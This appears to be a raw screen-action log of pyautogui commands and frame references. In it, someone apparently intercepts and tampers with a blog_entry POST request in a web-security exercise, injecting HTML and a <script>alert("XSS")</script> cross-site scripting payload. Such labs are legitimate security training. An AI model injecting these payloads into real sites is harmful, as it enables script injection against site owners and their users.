
# - Write <b>hello</b> in the blog entry box and save the entry
pyautogui.write('<')

pyautogui.write('b>')

pyautogui.write('he')

pyautogui.write('llo</')

pyautogui.write('b>')

pyautogui.click(493, 383)

# - Forward the intercepted blog_entry POST so the bold hello entry posts
pyautogui.click(492, 383)

pyautogui.click(17, 100)

pyautogui.moveTo(119, 211)

pyautogui.moveTo(96, 212)

pyautogui.click(34, 81)

# - Write a second <b>hello</b> blog entry and save it
pyautogui.write('</b')

pyautogui.write('<b>')

pyautogui.write('hello')

pyautogui.write('</b>')

pyautogui.moveTo(519, 411)

pyautogui.click(491, 382)

pyautogui.click(491, 382)

pyautogui.write('fdsfg')

# - Enter <script>alert("XSS")</script> in the SwingNote Text to Hex converter
pyautogui.write('<script>alert("XSS")</script>')

# - Append <script>alert("XSS")</script> to the held blog_entry value and forward the request
pyautogui.write('<script>alert("XSS")</script>')

pyautogui.click(35, 81)

# - Write <b>test</test> in the blog entry box and save the entry
pyautogui.doubleClick(564, 329)
